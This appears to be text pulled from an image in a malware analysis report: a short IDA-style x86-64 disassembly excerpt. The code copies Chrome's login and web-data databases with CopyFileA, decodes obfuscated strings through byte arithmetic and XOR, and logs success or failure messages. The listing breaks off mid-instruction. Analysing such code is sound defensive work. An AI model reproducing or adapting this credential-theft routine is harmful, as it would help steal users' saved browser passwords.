 xor r8d, r8d ; bFailIfExists
call cs:CopyFileA
test eax, eax
setnz r15b
mov rax, r12
test r15b, r15b
jz short loc_18008CE4F
mov [rbp+160h+arg_10], 4E494C4Bh
mov [rbp+160h+arg_14], r12b
loc_18008CE4F:
mov cl, 6Ch
mov [rsp+260h+var_20A], 2E29286Ch
mov [rsp+260h+var_206], 2Bh
loc_18008CE27:
add byte ptr [rbp+rax+160h+arg_10], 0F9h
add rax, r13
cmp rax, 4
jb short loc_18008CE27
loc_18008CE60:
xor byte ptr [rsp+rax+260h+var_20A+1], cl
add rax, r13
cmp rax, 4
jnb short loc_18008CE73
lea rax, aChromeLoginDbC ; "Chrome login db copied"
lea rdx, aChromeWebdataD_1 ; "Chrome webdata db copied"
lea rcx, [rbp+160h+arg_10]
jmp short loc_18008CECC
loc_18008CE73:
mov byte ptr [rsp+260h+var_206+1], r12b
lea rax, aChromeLoginDbC_0 ; "Chrome login db copy failure"
mov
jmp